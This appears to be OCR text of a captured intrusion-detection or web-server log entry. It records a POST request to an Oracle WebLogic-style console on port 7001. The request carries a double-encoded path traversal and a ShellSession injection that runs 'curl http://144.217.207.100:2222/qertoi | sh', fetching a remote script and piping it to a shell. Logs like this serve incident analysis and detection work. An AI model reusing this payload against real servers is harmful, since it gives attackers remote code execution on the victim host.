 1 src_ip: 144.217.207.100
2 src_port: 53482
3 http_method: POST
4 http_host: mosaic. .ca
5 http_cgi: /console/images/%252E%252E%252Fconsole.portal
6 http_param:
http_content:
_nfpb=false&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime(
7 ).exec('curl http://144.217.207.100:2222/qertoi | sh');");
8 http_head: POST /console/images/../console.portal HTTP/1.1
9 Accept-Encoding: gzip, deflate
10 Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
11 Chrome/87.0.4280.141 Safari/537.36
12 Connection: keep-alive
13 cmd: tasklist
14 Content-Length: 164
15 Host: mosaic. .ca
16 Content-Type: application/x-www-form-urlencoded
http_user_agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
17 Chrome/87.0.4280.141 Safari/537.36
18 http_referer:
19 dst_ip: 119 131
20 dst_port: 7001